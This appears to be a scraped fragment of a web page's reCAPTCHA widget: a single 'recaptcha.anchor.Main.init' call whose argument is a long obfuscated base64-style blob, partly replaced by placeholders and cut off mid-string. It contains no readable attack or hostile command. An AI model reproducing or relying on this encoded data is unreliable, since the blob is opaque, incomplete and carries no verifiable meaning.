      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2ldaFPCkMKCw6QQZ8O2E1PDtsKrZULCscO5w5pcVsKJJcKWY8KOGcK7wrRPwqrCgB4Lwptrw6vDkS1uwrzCvlwdwrrDonFqFsOfwr1qw6HDnmXCnF8fwrDCicO/w77ClsKCw6RUPXNmUmbChghZWsKBfXLDuMKNfydUZcObwqk6HzkwSsOIw57DvyHDhsO1RsOtdsOBMcKEw4xuaSweSyo9Th5nwq3DvVsjPSNMw6xTw7wFw47Dqz1DQBleN2vCqcK7w5xWYygAPMO1wr7DvjLDl8OEFGLDli1GHTVRwrzCrjUmwpU3R3PCuMO3wr/CvA7Cjj3DjTENw5DDmMKHw5QEw4p6bULCmcK7w73DnsO+WcOICMOLwp5Bw5k2bQrDgcKtwo3ChiYEYXjCi8O2TcKkw4t/wr/[base64]/YFwGUcK2woXDisOyw5kvKCU9woJ4XE3CnBTDusOYw57Ch8KzW8KAdhPDlEUtwoorw6BOwpvCgx7DqMOhbzvDnVzDrsKFwrHDuhbDrG/CtsO4wqpuKADCjkcswrhhw5tkw5VxAMONASVuw6HCjMK2w4nCrSzCvSzCoGnChmDCpRRbc8OWDWRmOcKMwqzDtTM1w4rCjhbDpcK2EsKlIWfDvcKow6zChQ/DlxYcw73DjCgndmRywolXFMOZNsKVw5TCt0jCuEDDrsK7R8K6OCpzZjAgw5vDrcKjw7zCrXtIbxvDlSY7EMOqfClqSS/[base64]/wqwdwo5qXCHCtMKKw7ktwohIwpQ4MA3Dl8KIBAEeJAnCqsKXT8OuwoXDtcOYS8K/w5M5YcKIwpo+woXCpMKNUE1vwoUmw5kgwrQOw4rDkMKmfcKAwpBieQbCkWwGw4AFVREawpgFw5fDgcOLwprDicK1w4wHwoRtEFfDl8KOw5DDgGHCrMOLWsK6w5PCs8KRe8K8OMONUArDkcK/[base64]/CvmbDjzI2woQSFVvClAXDiUdzAcOIw4LCtFTDnMOtYXpsw7RPRU18wr7Di8Ocw6gLwo0nw5ZlwpjDnz4/T0rCrWUvS8KTMcKAwpPDixXCph7CqQ4gVsKFwoN5JCzCvMOiwrDCvzfCicOaw4HDv1dTKwLDoDDDt8KFwoQlw6HCgX9LwrLDjHYLw63DrXEaGMKxbsKjKMK4wpNWw7fDvcOiYnbClA/Dgy7DjEnCqGDCh0TCmRPDr8KgPMKvZcKBGsKiA3jCmn9ewrbChkEAA2kwBSnDi23CiB7DscK2RExCwoR8wqh/w5/DpMOBYk5Lw7nCvcKUwqLClcKOwrLDlcOhUl/ChAwPCMKKwo3Ds0cWwqhSY3vCmwtAw5DCqsKiQjzCjsKlSMO+w5TDjhQVAMOYwpTCjwFuEcO5w6ECw4puw6/DsATDsmEmEMOewrk7w64hwrU1YMOrWxPDmMK2woYObcKzeMKidEPDqcK4BRhgw4I1w5XCpMK+Xi3CtcOnZsOpXsKLSMObf8KbPsOgwqnCtwAEwpN4WsKrBcKzw5oCw7ZKQMKgZsKGWMKsJcOfw48CZ0HCqVvDu8Onwr/Ct8ObScKowqbDmMK3w5xREcKXFMOkw4UuwrJdw7Z4wpEjwr7Ct8OvwoLDiG9WGsK3KcKEwp4RwojCvsOjw5o5dgtnw47DnkNbHQzCpXUkSMObw60jwrXDmg0xwoTCuwvDusOSwo3DksO/w5PCosKtwrdLW8KWPiDCqsO/PsK5Y8KZwqcGw5fDh38hwrLDlG5xw5zDk1ZBfy/Dq0nCq8ORwofDq8O3wodlEipIw5nCo8K/[base64]/Ckm7Cg8KcwpkOwo0XwrJ3WMKew4tkwo7DiT5gXR3DpcOWw5B/Rh04wobDkyjChcO8w7wUwqXCthfDuCQ/e0vChQrDtVgub0bDih3DjcKZworCp8OWw7sCXsK5UcOtw5zCjgPDil3DmQrDpiPDjEHCmcOLw5xYwopsw4pxVinClMOKwrzDuMK8wrnCiH3DmMODw6ZOOjEZwpggwpoGRx/CrMOlw7cvw69jHhLDjcKLa8K5dHIewqBIEVbCtsK7wqnDmMOGSnvClz3CjMORVMOaJ8K3w5PCkMKbGGRXwrPChMKSAMOZNivDvWbClcKMw7gDC2DDnEPCjsOLw5rDg2wAYMOBw609w79vwrlQYBZvDRQEw6/[base64]/Ck1DCr8O3S23Ci8KkNMKIJMOiwpDDq1t3DMKZw4vDh8KfOcOHwo0pw73Cuzgjwp8ZQcO4wqzCvMOyXsOzGGrCg0M3eSBKaD/CmTjClsK0RXYrwqbDslRdwr/[base64]/[base64]/[base64]/Cp8Obw5nCtMK8R3wzSsKzwo1Sw6PCuVBCYl/DrUUkcMOAw6PCq8O6w7A4B8KFOMO0f8OGw4fCrh1+JcO3w6PDiXHDjsOjQAYuwoPDhAsvGsOqf0HCqMKdw5o6wowUwoDDhgdvw4vDscOzw5/[base64]/JcK0TwLCm0gTwoY6ZMOiMsOzw6RCw5LDucOOJcOsI8O9Xltvw77ClcKwbVxuZcKywpcPwrTDpyzDi3/DmsK7wpQMWBsJa1YZwpJUw7Ygw7Jvw5JPLCUmJ2/DgysZwp1/[base64]/DmcOAw4/ChMKLw5fDilvCgwJRGsO6w4FdSsKNNk7CgH9VwqHCkcKfwqPDvsKXw6jCigLCmxrCs8Okw4Mnwq7CvsObSWhkQsKAw6bDqHLDmXzCujDCqMK6GTxcAE8RH1Rqw5lSwptrwrjClsKpw5dpw5/Ci0XCi3vDuxs4A8KRERBNHcKVN8KowpHDmsKLbkV+w5zDuMORwrBjw63DjMOgSzvDpsKrVlrDsk1hw7o7SMKVJmoZw5l9wo4Yw63CrhTCoxUtw5LDvcK9wo1OXMOiw47DgMKUw6fCpHzCtQ9/[base64]/DtsO4wr49wpbCuSLCoMOhI8Ouw7rDisO6RTfDugfDjMOZwrInQhAcw54GwoBywpvCvyfDsmsLBsOfMwJfwrfDhR/ChcO0N8KJN8OtPMKew6vCjsKMw5xkFTtbwpPDs8O0w6nCiMK1w6I1YsKXZ8Oiw7BiwpjDhH/CpMKFw4LCgVnCsg15KivDmsKTw4oLw4PDg0XCr8OcecKVJsOmw4vDrcO/w7xrwobCmyzChcOow7XDlTLDgsOWMMK/S8O0M0nDt8OdUMK2ZXR0w7IdwqbDmhfCicKEw6lPwrorcn1rw6nDicO3w6bDsMO0wpHDjMKDw7M6woVpNMKNTsO7w6zCn8K4wr/DusKHwpVJw5zDki8USWUlQsOGwqcvw5LCkC7DvxjDj8ObwojDo1DCusKawrkNw6zCg03DsjZIw7ZfI8O+QsKQfk3DscKrwrcPFsOVXhM8TsKnwo1ww7/[base64]/Cil/DnMOPw5ZwWnofwpHDkjXCkMOTw7QqwqTDs8K+wrHDoGZZO0bCoMKRNMKiwr/Ct8K9wotuw4vCjcKSFmzDgsKDIxzClcK9JTPCsS/CqMO0WQ7ClRfDgsKQw4NVI8OLTsKNCcKKUgfDmsO+EsOmBsOFF8K5wq/DocO4QTNfw4XCk8KAKxHCtMOcPcK+fsOXw61gwq1ZXcK0wpHDk8OWaMOZNw3CuBrCs8OtwrVVwrJ6wogow5jCplzDr3DCpjjCqW/Ck8O4fcOswozCrcOGwq3DpsOfw5jCl24VK8OOVVrDnCY9w7zCnG0Gw7tPMXTCnRHCkFrCp8ONccOSOsKZRcO2V0EDGlgdwo9WCcKzw6vCvnwEw5kgwojDncOWTsKbw4BLw5PDrAvChhA2JSbDjWfChTNiw7dBw4xWUTjCpcK4w5nDk8KSw40Qwq/[base64]/CjsO+HMKpw7oGw4bCmRfDoMKFN8OGAsO+UAfDuhFOw7gZb8OCwrPDhW5dwrgAWMKVJyPDksK3w65OwpfCgkoZw7jDpAB1w6LCsGE4wrkmwrprLlbDkcOAPMOlwpM3wpPCsMO/[base64]/Ctn42AsOzYnvDnMOUGMKIw54Sw6gbJlXDmcKyPQXCpV5Ywo0PEMOiwq/DlX7ClsKXw4YJw7bCqkZpwpQZw5DCpCHCm1fCusKpwr7CgXnDocKEwrfCsMOlwqIfw6/Cri9uTlZ2wpYVcsKCPcOkKcOJwoQmdQ3Cvm7CqSjDssKPLFrDpcKmwobClCIdw4DDr8OqGTPChXtIS8KVWxnCmGIVGRBzK8O+PWdjQg/[base64]/[base64]/Cmmg+c8ONwrFLw6tXwrrDrMKowrMaWcOFATR+wr1Dw4XCkMKGeTIxPjhAw51RwplYwp3Cp3bDtcKwwrkvI8KYwr/[base64]/DtcO5wrYlw48pw5TCuXXDl0RKWg1jw5oKw7jClQ5hT2MzdXBPwoMOXXd7N8Ofwq3Coy7CmwQFSMOfw4Rjw7o2wozDjMOQwrsTAlPDrMKGKVfCnE8Sw5pmwq/CgMKuZsKww7Jxwp3CrkBWBsO9w4jDlUTDjh/DgMKHw5VLwq9YF1Jcwo/DgsKWw5/ClDtaw5bDlcKVwoZicFRyw7TDgx3CuD9Lw7/DjiTDrRVHw5bDrRzCijEvwp7DvDrCgsOQBsOLdMKAwrHDhEDCssOBKMO0VGFRwpHDk3TDk8Kyw6rDhsOceMOHwpfDvVUVC8OZw6nDvcKBF8O5w6nCqcOZPcKvwrNcw5JeaGc/eMKMK8KXw4QvwrExwp9jf1ZBPnnDgxDDocKwwokww60WwovDpn1HeHvCjVogGsOMU3s1WMOsFcKzwr3Ch8OJw7vDhHUITMOLwpLDhcO9Zi/CiWkTworDtcOYRMKTZWxhw7/DoyEkUjEGw69ywq0OK8KHDsKEAWbDjcKCZSLDjMOWAmjDiMOwDzh7NjZIVsOdwpwAP310wodcKV3Ck3B2cSEdS28aVjbDsMO6wpHChMO0V8OwCnHCszTDnsKhQ8KVw4bDpxYsEhI9wpjDlcKfZ1XDhsKmwp9PcsOcw6Uxw4zCqBTCrcOJe0RjGC5hYcKIRmYuw5/CiT3DqHzDnzXCrsKqwpjDtlRUCksAwqHDlhN2woRgw4pUGcO9TgXDk8KCasO5wrRVX8Ogw5fCnMKkeCTClcKZwo5Qw6XCgcOjThszCMK+wovCucKYwrU/GUhpC2tbwqjCqcKkwqHDssKbd8OnK8OFwpHDmMO7SXJewrNgw5pYXVJzw5XDtyDDjAlpKsOkwoRwZ00xwrjCpMK/OWDDsnMZfiJdScKye8OTwqLDiMOrw7EjCcOLwrPDl8OFwrI6GEozXMKqw4tuBsK3BBPCoU7DrFkyTsO2w5/DonUhaEEowoHDhmEkwqvDgWsRVmBHDsOzQzZ5w7jCsiXCqsKEYsO3w53ChDpXwq56JUQ9Zn/ClsOqw4kFwrjDrcOMZF0PYcOcTC7CljPDusKHQx1bLHbDnMO3NUUoWSc3wqAEwr3DsmbDl8OQXcKjVRDDvsKcLnjDoMKuOjAvw7zChFrDjMOjw47Dp8Kswotpw4LDgcOOPSPCm0rClEAFwp1wwrzCoisKw6PDnDfCsjFaw4LDmgg/KcO1w7bCsSfCmBJ9wqBww7TCjcOJw4NLO1VKDcKPGMKfBMOawpJiw4PCrcOsw7oGU1xADcKRXyskNmQXwoXDpjfCkhdzcDgWw4vChTZ1w5bCvVJsw4vDsCbCpsKNAMKyKlcPwp7CscK8wr7Dl8Ogw6PDo8KxwrvDk8KGwpbDrmDDjnEsw4tqw5DDoB/DvsO2JXkqaTVvw6deAmlLwrUfGMOxNl9eeBbCo8K6wrnDnsK/wqt0wrZvwrJ7Y0LDqWvDrMKneRRawq4Ld8O9csKkwow3fcKkwpALw7x8BEwpw68nw7EOecOENmXCmBvCtwkfw4/DssKZwqLCosKmw7bDkQfDqlLDpMKaJMKxw5rCnMKQO8Kcw63DkyJiwrIxH8OUw5MDw6pAwqLCksKRCMK2wpRWwpwmfAvDrcKqwoPDjDZbwrXDisK6CcKLwr48woXDgW3Ds8K2w4TCh8KYIRrDqyXDl8O/[base64]/[base64]/DpcOMElTDksO3fcKoVQnCkQJNw71gwpzChQ4FOcOXCBkCwoctS8KZw5fDolzClwbDlAPChMKIwrnDisKFV8OxakUOw7xRYWRJZ8ORR1/Ci8KrCMKFw44+BD/DoGI+RUHCgsKUwrcrF8KIECAKw6R1wplRwqV4wqLDjH7Cq8OxehUUecKDSsOQZMOHfmJ8wo/Dt2wkw70ZQCHCv8Opw6Y5dm1Xw7kjwp/CrsKpJ8KGLB8rcVfCmMKYVcOXR8OvVy4qNU7DscK7bcOjw7jDlzPDmFdCfjDDngIPRVhuw4/DjxvDshvCqXXCo8O+wonDtMOwG8OyDcOcwpFMa3JEOMK+w77CucKpZMO5cHdiDcKMw4Z5w57CsUdMwqvDncOWwpYWw69ww7XCuA3DuGLDoh/Cq8KdSMOVXC5vwp/DvmPDsg53U0XCnRLCg8OBw73CsMONQzlpwpLCncOqZF3DisOjw65sw7dId8KFdcOKOcKKwpdUBcOUw7dywpvDoHRLSBxNE8Ovw6lvHMOzFBMMOw8lf8KjTcOlwq46w5cjwo4FecKna8KrIcOjRWLCuAZvw7Nrw5XCmcKrTyVpd8KQwq40I3bDqG/CgRvDtDwfESDCrnoqVcKmMMKQQlHDh8KUwo/ChBrDtcOHw5JfWTZ5wqRwwqbCgW92w6LDg0MEfDTDn8KeLSdkw4d2wqIew6fCrAhhwoTDg8KpAy5ABgJ+w5QMw4fDux9uesOUc30iw4HDosKVbsO3EiLCtcOVC8OPwoLDpMKaAG9BeE5Iw5/CoBcVwpHCrMOuwofCtcO7NRnDu2xaZ3Ygw63Dm8KDcjBew6TCv8KTbXkcZ8KaLxVbw5oywqRTLMOaw4tFwoXCvwbCssOoNcO1LFkDBUEJesOgw7BDU8K7w6UKwq8pOF0Xw4zDvVxtwrrDsGDDm8K6BMKvwrNCT8KnLMOadsO/wpTDmVUlwqvDvcOxw5YXwoLDl8OJw6zCj1nCqMOhw6IrPxHDt8OOOTZsEMOAw6c1w755WCcdwpEXwoYVVSjDvFBCOMKLSMOuS8OWwqkhw7g0w4XDnEp+YVPDkWRLwrNwDSdVBsKBw7PDtTYUZHLChkDCosO/EMOgw6HCnMOYcz4lOwp4SA/DrUXCvQbDhSo5w7d3w5Vjwq5TSgAFKcK1YjRWw65NPgXCp8KQFU/CgsOEEcK1QMKdwrjCvMK5w5cYw4VJwq0aVMOwaMKdw4bDhsOtwpABMcKbwqtGwoDClsONEMK1wrMXwoNNeigzWSMBwqbDtsKWW8K2woUuwqHDvsOdEcOvw5XDjjDCgTTCpAwqw5Z1KcKywo/CoMK/wprDh0HDkn0pQMKLIiEZw5DDocKqcsOaw792w71xwr7DlmHCvsOpCcOWWnp/wqlnw6cTTFc+wo5nw7TCsjc1woN+Z8KRwobCicOYw41tWcOMZzZjwrkdV8Osw4XDpxLDllB+AFwdw6cVwp/[base64]/DphAmHlwkwrlmVMOGfHULXl3Dn2hPwp1Xd8OQdMOwX1l4R8OrwpnCs2BsK8OKUsOrfMOHw4I3w7lNw6nCgn9awpZGwpXDoAvCp8OWBlLCgC89w5jCsMOxw5x1w7RYw49CPMKjw5Fnw47DjiXDuw07JT14wqnDicKGSsOtRMO/dMOJwrzCi1TCsDTCpsKKZGksXVXDnmlTMsKxK0FTIcKpCMKqdGcsMisae8KVw7l3w4FXw6nDqcO2OsObwrcxw4XCp2Vkw6Jcc8Kzwrx/R3ozwoEiZMOlwrxzJMKTwp/[base64]/Du0vDsmRswrNVw5ALw7RyNzhqRiF8BcKtWcORwqhVw6bDqV0wMQF/woTCrcK6asKEfV8Fw7vDuMKFw43CgMOTwqAkw7rDscO2J8Knw67DssOOaAMGw6vCjnHCnCzCsxHCoBLCqH3CjHMHRHwUwpN3wpvDoUo5wrzCp8OvwoLDuMO7wr0bwqsqAsOCwrFeKH0Zw7h/CcOIwqd4w40ZBWEtw4cGexLCqcOkIhVHwqLDvyTDp8KcwovChsKHwrDDgcKoLsKHR8OKwrQlNwJKIDnCmcKcTsONHMKmJcKuwpXDhBHDmSPDsH8BakhtQ8KFHirDsArDinfCgMO+NMOcMsOowpcRVHPDiMO0w5zCucKfBcKpwohRw7vCgHbCvQABE2J/w6vDnMKfw5nDmcKNwpYgwoN1FMKXAwbCocK6w75owpXCkXfCnEc/w4zCgGdLZcKcw7XCr1xVwpYRIcOzw4JXO3BmeRhIfcKUeDsacMOxwo9UT3RTw55Uwq3DjsKZUcOow6jDgwTDn8OfPMKmwqgIQMKFwp1OwrEpJsOfasO6ElLDokbCiX7Dl8OPO8KPwqoBJ8K/w5MFEMOENcOSHgbDvsONXDXCkQrCssKEHHbDhRFIwqBZwr/[base64]/DlkZlI1bDi1F9bsOxw7XDojo4J8O7ScK9wqPCglVeHi3Ds8KRMg/[base64]/CksKAw7hgbiNiwpXDgi/Ci8KTQV1BJ0PCvTTDiAYgYFFVw4vDt3NHZMKnbsKKDhnCp8OTw7LDoDfDt8OyL1LDoMK+w7w5w4M6fGYPWiHCr8O+N8OxKn5bD8Kgw6Nzwr3CpSrDmX1gwqPChsOWXcOSVSnCkyduw5R0worDrsK3S3zCh3NcIMO/wrbCqcOdU8O4w7nDuEzDrQ8ebMKKajhoXMKNU8KHwpAaw4oywpzCgcKFw7PCm2wpw5nCnFNRa8OnwqMhKMKZI0wPbMOMwo7CksOEwo7CsSfCqMOtwp7CplbDjWvDgifDicKcAkPDhRjCsQPCrQVbwr0rwq1KwqbCizY3wpfDomMVw7/CpgzCgULDhynDhMKwwp89w7bCs8OUDyjCvynCghFgUUvDusOzwp7ChsOSIcKbw7kZwpDDqy4Jw6TDp2BzcsOVw57ClsKGCsKpwr0+wp7DicOcR8KCw63Cgz/CgcOIJVNoMCFpw6rCqh3CiMKQwr5Lw4PCicKEwovCt8Ktw7gdJSc1wo0LwrIuKwURYsKzLUvChQhXUMKCwoMZw6wIwoLCugfCu8KnPlrDvMKwwr9/w4U1AcOzwofCuVNbMMK4wrJvbX/Ckih4wp/DuT/[base64]/[base64]/CmD7DhMK9GcKgTEcQwojCllsrwrIqwq8Gw5rCsjXDssKIOMKZw5sqejQ9EcOvfMO2BS7DsCNrw4sRP2Jlw5HDqsK3OwDDvWPCtcKBKXbDlsOLdy1cFcK4w63CoiUAw5DDusKbwp3ClE0HCMOgJRxAaTkFwqE0fVAAQsKow48VOzI/D3nDg8KpwqzCj8Kqw5wnZjwww5PCiyjCg0bDn8OvwqpkHsOZESlVwpxQY8KLwqQcQcOCw40LwpvDmH/CtMOzEsOabMK5HcKtf8KHYsOZwrwsFx/[base64]/CuWPCpkkZDsKgw5wAwoTCnFI4dUQwFGU7wqMZJ0YOAMOEIHE+VnjDjsKVDMKUwoLDvMKNw5bDji8JGcKswqDDsT1EbMOUw7hQMVjCjApUOF84w5XDh8Opw5jDn0DCqjV5f8OFVRYsw5/Dq3Rqw7HDmALCnShLwo/CrjILGjvDoT5VwqPDlmzCp8Kmwpp8U8KVwolhEx/DuiDDjX5BM8Kew74cecOHIDgWEjBYKjzCunEAGMO8E8Orwo00LS0owqk+woDCkWFeTMOsbcK2ZnXDl3JXfMKCwojCv8OKbcKIw58kw63CsBMENH0MP8OsLELCv8Osw74VGcOdw7hvLENgw4XDkcOlw7/DqsK8MsKHw7gFacKWworDhB7CjsK6M8Kjwp0rw7fCkWU9VRDDlsKoClk2QcORAyNXMxHDolnDsMO5w4DDgyY5ERk5HQrCnsKeQMKDQhYFwp8SCMONw7dyJMK4GsKqwrISHndXwq3DssOmQh/DmMKdwo52w7vDn8Kbw63DvErDlsOgwq5kEMKHQ3rCmcO4w4PCiT5bBsOVw7REwoXDrz0+w5DDucKLw63DmMKlw60Zw5/ChsOuwod0HDt5DlccQAzCsRVDHk0mdzdKwpgUw5pIWsOkw5wpGGXDpMKaMcKYwrJLw6knwrrDvsK/bnZLcU7Ci3kiwqPCjl8pwoHChsOaQsKSdxHDtsOUO1TDrVh1d3jDkMOGw74Lf8KowpwHw6EwwoJrwpPCvsK/RMOxwpU9w4wSVMO1AsKKw4rDoMKJPjVcwonClCgzaFQib8KsXWIowoHDngXCrC9XE8K/ZsK/MT3Cm1PCiMOqw4HCuMOJw5gMGk7CvDlww4BqehFQGcKpZFpeG37CkndJaE8cYFhmHGY8KEbDlwBWU8KPw7wJw7HCqcOPU8Khw7YrwrshdULDjcOGwoFjRgnClGk0woDDjcK9UMOdw45/V8KCw5PDlMKxw7XDny7CicKlwpxTd07DtMKUbsKcHMKqPg1ZDEBHJW3DucKGwrTCkE3Ds8OywpMwX8O/woEbHcOqQMKbKMOHKA/DpTTDnMOvSWnCgMOwO0hgCcO/Bh5VbsOLETvCvsKow4cJwo7Ch8K7wqMrwq0iwpfDhl7DjX/[base64]/CvsO4w5ggwrJuMHooUDtQc8KJw6lZw6lJw6/DvDM3wrQHw7dCwoEdwpTCkcKaA8OYHURHGcKiwp56GMO/w4bDo8Kqw5paDMOgw7lhLl8ETsOjak/Cs8KzwrE1w4Fbw4XDg8OzK8KoVXbDmsOJwrckOsOCWHpVBcOMSzYSIG9vdsKVRn7ChAzCqThtT3TDvXdhwr5Tw5Mlw5DCvsO2wrTCj8KnccK6P2/[base64]/CpMKCw6jCul7Diy0EJcOvHUzCplvDumYvB8KAChEBw65LFRd4K8OEw5XCtMK0YsKEw47DvFs6wpwjwrvCgCrDs8OCwp9/wofDvhnDoBnDkRpLe8O5fU/CkBXDiC7CsMO0wrkow6LCnsOOAiLDqxtFw7xfCsKcEEnDoygnXkrDjsKkQQ5zwqdowohYwqgBw5dxQcKsE8Ovw4AYw5Y/[base64]/CmlXDlsOAwqAPcsKVw43ClH7CmsKxc8Ktw48ZFMK3wrHDpFzDmkHClsK4wrjCokbDt8Ovc8K7w6LCq3BrEMKswqE8asOSQ2xhS8KKwqkwwqxUwr7DsHskwonCgEZuQUIII8KCAS45NlTDol1KSjxRO3ULZzrDuA/DmwzCnBzCn8KSEyDDog3DrHlBw6DDkyUSwoMtw6zCiW/CqXdPTlHChEoJwqzDpm/DucO+W1bDvC5swqt6KWvCtcKcw5ZZw7XCjAkKBCkbwqEdVcKXNSDCrsOkw5IPacOaNMOmw4gkwrBOwo1Kw5bCmcKraBXCnUHClcOQeMKzw6Exw5TDj8ODwqrCjVXCgwPCm2ADL8Onw6k9wr4Mw5MBccODXsO9wqfDj8O/eSnCvHfDrsOKw7nCg3nCtsOnwqJcwqBUwqZ7wqtqdMKbc17CjMK3S3BTN8Okw4wFeXdkwpw1wqjDsDJzU8Odw7E+w5VrasOWecKUw4rDhMKMZ3zCmynCnkHDvsO5I8Kww4ECEDnCpyfCo8OSw4TCt8KBw73Cg0bCrsOLwrPDu8OMwrXCl8OpEcKPIlEcMHnCicKMw5/[base64]/[base64]/CnEvCo8K4GMOiM0wOwq4sPcKaTivDuQErGcK6PMK7bMOSesOYw43CqcOnw4vDisO5EsObUsKXw5bCkwVhwpTDgT/CtMK+d1DDn2RaEsKjeMOaw5DDujMcfsOzM8OxwpUWTMOlWAMeACTDlCQVwqvCvsO9w7JDwqwnFmIxLg/[base64]/[base64]/DqxvCshpAfVt2U28Ewo5qesO6wqJSw7lRwoLCqyvCsWxsIBd7wpXCrsOKJRkAwqrDosKLw6jDvcOfZRDCqMKGDGPDsSzDgHbCpMOnw7jCqBspw609bE50AcKSfGDCiWkOZ0bDusKXwqXDmsK0VyjDssO6wpcbGcK+wqXDsMOGwrjDtMKVeMOdwr9sw4Erwr/CvMKMwrbDicKXwo3Dq8OTwo3Dm3Y9B0PCpcKLTcKLEhRwwoRew6XCuMKMw4jDlQHCvcKdwoTDug9nA3YlJnrCrkvDu8O4w41UwosYLsKUwovChcKBw4ojw78Cw70awrcmwqVlC8OOHMKOJcOrecKcw7QkFMOKcMOVwobDjizDj8KNDG/Cn8O1w5l6w5pnUVZwdiLDmiFvwpLCoMKIWXIuwq7CuCXCrQAXYcOWRUltPyA0H8O3cHN/FsOjAsOlXFzDi8ObQkXDtsKcw4lYJGbClcKawprDp1bDkWnDslZAw5nCo8O3H8OmXcO/eX3DosKMRcOJw7rDgTHDoz4ZwrrDr8KdwpjCkEfDvVrDusOCKMOBK1BeasKIw6nChsODwpBsw6TCvMO3eMOHw5hWwq4gaC/Dr8Kjw4kHfS1xwpJ9NhnCs3rCqQDChjViw70PcsK8wqTDsSpuw7xxc3LCsgHClcK8QH9Hw6JQecK3wo8kQsKuw48XRH7CsVfDpC9zwqjDvsO4w6ckw5F4JRzDlMO7w7DDtAEYwonCiT3DscOUOGV+w6F3MMOow4V0LMOiZsKsRMKLwrHCvMKrwp0MPMKSw580Fl/[base64]/[base64]/ChjbDkS/ChsOGR0pDwoopwoQtVcOpbHTCqsOgw77CgwXCmUdcw6PCgFzDlwrClR9DwpPCtcOmw6Mkw6QTQcKqF3zCqcKiDcOwwrfDj1NDw5zDuMK4VxIfW8OhI3kSV8OjemrDgMKLw77Dsn5sMhQaw7TDnsOGw5AxwrzDgE7Cjwlhw67DvgpPwrUrejo3Mx/CjcKuw6LCisK+w6ZtOS/[base64]/DiGNXKDBuwpl3wro9RcKbYsOVw6vDpDnDm1IzeCnDg2PDkcOlGsKreQw4w7EvIg/CpXA9wpwaw5TCtMKtcRDDrmrDrcKHFcKwQsOPwr8uAsOoesKcWVPCuXR1M8KRwprCqTwFw5LDpsOVdcK9V8KMByxgw5d2w6Vew6cCLA85Y0LCkyjCksKuLikZw47Cm8KywrbChwhIwpMHwonCtU/DiCxVw5rCkcObKsK6CcK3woM3EMKVwqVOwpjDt8KgMRIZUcKvKMKZw43DliEIw74bwo/[base64]/ClTfClnrDvmETFR7DnMO0wqJmYsOgVh7CuMK/H11YwpbDtMKswrfDhiXDq2tUwoUKe8KgfsOieyZUwq/[base64]/[base64]/DiCM5ARU2ScKAwodbJMK4wqsXw6xzw43CpkhvwpNSWC3DlcOEWMOrLyzDlwBNDmjDtG7CiMO4WsOhPyRXUHXDpsOjwrDDrCHCqjs/[base64]/RcKLfGg7wqjCt8K2PhHDrsK3MMKxw6hgwpAyeTpCwovCujXDmDBCw41ww6UXOcO3wpRqaTbCnsKEal0yw5nCq8Kaw5LDjMOdwo/DtEzDmB3Cv0zDvk/DjcKzaVjCrHBtCcKxw54ow7HCl1rDtsOwE1DDgGzDqsOZS8OqNcKlwobDj1s7w70VwpAcEcKXwpROwqnDoGXDnsKXFm/[base64]/CnsOAwqnCu28HIcO/WMO9RVZ2C8OLw6I1wrbCswxQw60Rw5ZKwrDCpTFvej1SFcKtwqXDlTvDpsKZwoDCtHLCoHHDm1VAwq7DryR9wp/DtycbTcOKHQoMcsKpH8KkFzrDvcK1QcOSwpjDtsK4JFRjwoJXcztbw5R9w4jCsMOiw5PCnS7DjcK+w41MEMO5b0LDn8ORK2YiwprChVPDvsKsP8KocmBfOxTDqcOBw4HDuWnCjyXDk8ObwrkbKMO1wrvCuibDjgQWw4Z1C8K2w6bCosK1w5nCvMOtSBTDvsKSNT/DozVSPcO8w7cjHh8FJB0Tw75mw4RCUi8xwp/DkMOZUi3DqAAkFMOHVFfCvcK3fMOlw5seOlzCqsKfQ1nDpsKBXnZLQcOqLMOeBMK8w53Cu8OBw7lxZMOUIMOEw5xeOk3DlsKiTF3CrGJtwrgqw4thO3rDhWFdwppIRDDCszjCrcO/wrYGw4x9BcKjKMKzVcOwcsOPwpHDssOLw5bDonpdw699CkU5DAIMWcONY8ODc8OKU8KOIRoGwp0QwoTDtMKWHcO/XMKXwpxBBsKSwqs+wpnCtcOFwqNfw7gTwrPDoD4+STXDisOVY8Kuw6vDlMOMFsKeKMKWCnzDqsOow6zDihQnwqvDrcKUaMOCw5cpW8Kpw4nCnX9DA3FOwrYlUD3Chk17wqHCl8KAwplywqDDtMOzw4rCsMKcCzPCgmXCn1zDt8O7wqYfNcKSesO4wq9dLk/DmXHCkCE9wqYDRAvCvcKlwpvDhTImWyh5wrEYwoVawoB1IQzDhkbDp3tRwq5qw5oCw5Vjw7zDnHLCmMKOw6HDvcK3WAM9w43DshDDrMKTwpPCuj3CvWkKUiJgw5vDqVXDm0BSIMOcXMO2w6UYH8Onw67CssKeEMOFJFRROyIjSsOAQcOGwq8/G2HCrMKwwo0QDGYmwp0uXSDCoGnDsVcYw5PDlsKyOQfCrSIWc8OtEcORw6TCkCEmw51Vw6XCrgYiJMOhwo/CjcO/[base64]/Dg8OdwphEw4TDmFU2ABLCtmjCqsKew5vClcOmEMKowqMzAsOkw7HDksOBVCrClUvCr0oJw4jDkRzDp8KnBBAcL2/ChcKBXcKgdhjCmgvCisOwwoElwpvCsCvDnktsw7PDgmXCpSrDrsKVV8OVwqzCjUUwDDTDijlED8KQecOGWwR1WFnCoW8VN3DCtRUYwqRYwofCocOWacOTwpjClsOEwo/[base64]/R8OfwrMGFcKyw5FXAMKDwppcccKuOC06wr8Zw4PCpcKOw5/CksKWX8KEwqLCj2gGw73DlnvCkcKsV8KJfsONwosTK8KuJMKPwq42ZsOUwqPDv8K8XRkow65FUsOOw4hMwohhwoTDkRvChHvCp8KOwqTCm8Kuwo/CiATCusKXw7vCn8OQZ8Ome1gBYGpIMETDqHs8w43CjVfCisOwWjYjd8KhUCfCvzPDiWfDpsO5B8KENTbDoMKzeR7Cp8OfKMO/Z0XCp3TDjy7DlzdLXMK4wqF6w4nClMKZw43Cm3PChRdqDixzMyp0fMKpEzBAw5bCssK3MDkXKsORKD5qwoDDgMO7woNOw6TDvXrDmQLChsKDMz7DrxAlT1tpOAsTw5M6wo/CnSfCgsK2wpPCvmBSw73CsENUw6nCvHt8OArChj3DucKZw5lxw4vCvMOFwqTDkMKzw6MkcjYGfcKEM0Fvw5vCssOoaMOsf8OaR8Kzw4vCtHcpfMOwLsOFwolawpnDv2/Dk1HDicKCw63DmXQBM8OUGW